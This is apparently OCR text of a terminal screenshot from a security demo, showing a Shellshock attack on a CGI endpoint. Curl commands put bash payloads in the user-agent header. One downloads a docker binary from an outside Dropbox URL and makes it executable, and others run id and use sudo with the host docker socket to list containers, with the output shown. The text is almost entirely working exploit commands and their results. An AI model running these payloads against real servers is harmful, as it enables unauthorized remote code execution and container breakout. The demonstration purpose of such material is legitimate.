 [mosh] binarysludge.com ×
Dons-MacBook-Pro ×
8|16:29:34 gke_binarysludge-20170716-2_europe-west1-b_binslug 2 $ curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'wget
-O /tmp/docker http://www.dropbox.com/s/2j371xr7eacdd84/docker?dl=1; chmod +x /tmp/docker;'" https://${HOST}/cgi-bin/stats |& highlight
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 1 0 1 0 0 0 0 --:--:-- 0:00:03 --:--:-- 0
8|16:30:32 gke_binarysludge-20170716-2_europe-west1-b_binslug 2 $ curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c '/tmp/
docker version;'" https://${HOST}/cgi-bin/stats |& highlight
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 168 100 168 0 0 357 0 --:--:-- --:--:-- --:--:-- 361
Client:
Version: 17.03.0-ce
API version: 1.26
Go version: go1.7.5
Git commit: 3a232c8
Built: Tue Feb 28 07:52:04 2017
OS/Arch: linux/amd64
8|16:30:40 gke_binarysludge-20170716-2_europe-west1-b_binslug 2 $ curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'id;'"
https://${HOST}/cgi-bin/stats |& highlight
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 64 100 64 0 0 138 0 --:--:-- --:--:-- --:--:-- 139
uid=33(www-data) gid=33(www-data) groups=33(www-data),27(sudo)
8|16:31:03 gke_binarysludge-20170716-2_europe-west1-b_binslug 2 $ curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'sudo
/tmp/docker -H unix:///var/run/docker.sock ps'" https://${HOST}/cgi-bin/stats |& highlight
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 277 100 277 0 0 567 0 --:--:-- --:--:-- --:--:-- 574
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
3013883d87ff benhall/demo-lb-app "/usr/sbin/apache2..." 2 hours ago Up 2 hours 0.0.0.0:80->80/tcp upbeat_liskov
8|16:31:08 gke_binarysludge-20170716-2_europe-west1-b_binslug 2 $
14: curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'sudo /tmp/docker -H unix:///var/run/docker.sock ps'" https://${HOST}/cgi-bin/stats |& highlight
Press ↑ or ↓:
cc-lon-2017 1 > bash 2 > bash 3 > bash 4 > bash Fri 08 < 16:31 Dons-MacBook-Pro
trolplane
CONTAINER
CAMP